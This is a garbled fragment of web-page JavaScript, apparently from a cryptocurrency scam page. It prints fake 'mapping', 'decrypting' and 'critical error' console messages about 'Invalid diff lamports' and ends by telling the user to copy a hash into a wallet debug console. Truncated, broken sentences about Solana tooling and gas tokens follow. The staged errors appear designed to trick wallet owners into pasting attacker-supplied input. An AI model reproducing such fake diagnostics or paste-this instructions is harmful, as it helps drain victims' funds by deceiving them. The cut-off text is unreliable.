
  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8f8a4297 inside Invalid diff lamports");

  console.error("CRITICAL ERROR: Manual patch required for Invalid diff lamports");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY
Minor synchronization lags can cause the use
yellowstone-vixen fails to execute a command,
6067. The best approach is to wait for the net
Always keep a small amount of native gas tok